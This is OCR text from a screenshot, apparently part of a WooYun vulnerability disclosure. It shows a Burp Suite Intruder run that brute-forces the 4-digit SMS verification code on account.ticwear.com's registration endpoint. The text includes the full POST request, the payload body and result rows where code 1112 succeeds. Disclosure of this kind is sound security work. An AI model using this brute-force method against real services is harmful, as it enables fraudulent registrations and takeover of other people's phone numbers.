 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length "status":" Comment
1116 1116 200 344 error
1115 1115 200 344 error
344
1114 1114 200 344 error
该手机号已被注册。
1113 1113 200 344 error
1112 1112 200 303 success 303 短信验证码正确，注册成功。
1111 1111 200 317 error
1110 1110 200 317 error
1109 1109 200 317 error 317
1108 1108 200 317 error 手机短信验证码错误。
1107 1107 200 317 error
Request Response
Raw Params Headers Hex
POST /yhsd/register HTTP/1.1
Host: account.ticwear.com
Content-Length: 128
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://store.ticwear.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://store.ticwear.com/account/register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Web端注册新用户，输入任意手机号，发送验证码。
可通过该接口暴力破解4位数字验证码。
这里以手机号18888888888为例子。
jsonStr={"phone":"18888888888","password":"IEYcJbK7Qq9ch6KRr52brw==","captcha":"1112"}
jsonStr=%7B%22phone%22%3A%2218888888888%22%2C%22password%22%3A%22IEYcJbK7Qq9ch6KRr52brw%3D%3D%22%2C%22captcha%22%3A
%221112%22%7D
? < + > Type a search term 0 matches
Paused
www.wooyun.org